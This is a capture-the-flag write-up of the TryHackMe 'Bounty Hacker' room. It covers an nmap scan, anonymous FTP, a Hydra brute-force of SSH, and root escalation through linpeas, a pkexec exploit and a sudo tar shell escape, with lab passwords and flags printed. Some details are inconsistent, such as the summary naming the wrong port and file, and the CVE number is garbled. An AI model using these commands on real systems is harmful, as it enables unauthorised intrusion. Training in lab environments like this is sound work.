You talked a big game about being the most elite hacker in the solar system. Prove it and claim your right to the status of Elite Bounty Hacker! Bounty Hacker is a room in TryHackMe. In this article you will learn how to exploit the sudo misconfiguration when there is a password reusable vulnerability in the target machine.
 Room Description
Room Description
Let’s do this…
Nmap
First of all I love to start by conducting an Nmap scan on the target.
1
2
3
4
5
6
7
$ nmap -sV -p- -vv -oN nmap {Target_IP}
Initiating Connect Scan at 15:13
Scanning 10.10.181.69 [65535 ports]
Discovered open port 80/tcp on 10.10.181.69
Discovered open port 21/tcp on 10.10.181.69
Discovered open port 22/tcp on 10.10.181.69
Port 80
First Let’s start with port 80.
 Port 80
Went through the source code and nothing was interesting.
Port 80
Went through the source code and nothing was interesting.
Port 21
File Transfer Protocal Service runs on port 21. The File Transfer Protocol provides a framework to transfer information between two networked computers, much like Hypertext Transfer Protocol does through a web browser.

I tried to login to this port anonymously and it was successful.
1
2
3
4
5
6
7
ftp 10.10.195.119
Connected to 10.10.195.119.
220 (vsFTPd 3.0.3)
Name (10.10.149.154:nesh): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
 ftp Service on port 21
ftp Service on port 21
I downloaded all the files from this port using the Mget * command.
The two texts files were:
Locks.txt
and
task.txt
1
2
3
4
5
$ cat task.txt
1.) Protect Vicious.
2.) Plan for Red Eye pickup on the moon.
-lin
From the task.txt we gather that we have a user whose name is lin
Username: lin
On the other hand the other file seemed to be a password container. With this file, we could
perform a password dictionary attack using a tool known as Hydra.
Performing the attack on Port 22
Port 22

The options we pass into Hydra depends on which service (protocol) we’re attacking. For example if we wanted to bruteforce SSH with the username being user and a password list being locks.txt, we’d use the following command:
1
hydra -l lin -P /home/nesh/tryhackme/BountyHacker 10.10.195.119 -t 4 ssh
 Hydra Password attack
Hydra Password attack
1
2
3
4
5
6
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-04 21:23:38
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7 tries per task
[DATA] attacking ssh://10.10.149.154:22/
[22][ssh] host: 10.10.149.154 login: lin password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-04 21:23:49
Username: lin Password: RedDr4gonSynd1cat3
Now that we have the needed credentials to ssh to the machine, Let’s do it …
$ ssh lin@10.10.149.154
 SSH Login on port 22
SSH Login on port 22
1
2
3
4
5
6
7
Last login: Sun Jun 7 22:23:41 2020 from 192.168.0.14
lin@bountyhacker:~/Desktop$ ls
user.txt
lin@bountyhacker:~/Desktop$ cat user.txt
THM{CR1M3_SyNd1C4T3}
lin@bountyhacker:~/Desktop$
Priviledge Escalation
There are two ways to escalate priviledges to root:
Method 1 : Using Linpeas Script
For PrevEsc I love running linpeas script. To scan for vulnerabilities in
the target system.
I uploaded the linpeas script to my port 80, so that I can go on the target machine to /tmp directory and run the script.
 Local host
Local host
I need to go to the /tmp to download the script to the script.
 Linpeas Script
It’s time to run the script …
Linpeas Script
It’s time to run the script …
1
$ ./linpeas.sh
 Linpeas Script
Found the target was vulnerable to
Linpeas Script
Found the target was vulnerable to CVE-2020-4034.
CVE-2020-4034
A local privilege escalation vulnerability was found on polkit’s pkexec utility. The pkexec application is a setuid tool designed to allow unprivileged users to run commands as privileged users according predefined policies. The current version of pkexec doesn’t handle the calling parameters count correctly and ends trying to execute environment variables as commands. An attacker can leverage this by crafting environment variables in such a way it’ll induce pkexec to execute arbitrary code. When successfully executed the attack can cause a local privilege escalation given unprivileged users administrative rights on the target machine.
There are two versions of the CVE exploit: Python3 Exploit C language exploit
I uploaded the CVE exploit to my port 80 and went to the target machine and downloaded it there.
 After running the script I was in root group. And collected the root flag
After running the script I was in root group. And collected the root flag
root.txt
1
THM{80UN7Y_h4cK3r}
 Machine Pwned
Machine Pwned
method 2: Using GTFOBINs
GTFOBins is a curated list of Unix binaries that can be used to bypass local security restrictions in misconfigured systems.
1
2
3
4
5
6
7
lin@bountyhacker:/tmp$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User lin may run the following commands on bountyhacker:
(root) /bin/tar
Using the command $ sudo -l , we see that the user lin can run the /bin/tar command with root priviledges.
Let’s see what GTFOBINS has for us …
 Now let’s run the command on our target..
Now let’s run the command on our target..
1
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
 Machine Pwned
There is need upgrade the shell
Machine Pwned
There is need upgrade the shell
1
$ python3 -c "import pty;pty.spawn('/bin/bash')"
And collected the root flag:
1
2
$ cat /root/root.txt
THM{80UN7Y_h4cK3r}
Summary
- From the
Nmapscan, we found 3 open ports i.ePort 21 (ftp)Port 22 (ssh)Port 80 (http)
- Port 22 allowed
anonymouslogin. After the succesful login I found 2 files on the ftp server.locks.txt,note.txt. After I openednote.txtI found Usernamelinand on the other file I found some password stored iin the file. - I used
locks.txtas my dictionary to Bruteforce thessh loginusing a tool known ashydra. - I found
lin's passwordand used that to login to the machine usingssh. - I found that I could escalate my previledges using 2 methods:
Linpeas scriptGTFOBINS Github
- With this 2 methods I
Pwned the machine
It was indeed a lot of fun. I hope you enjoyed reading through it.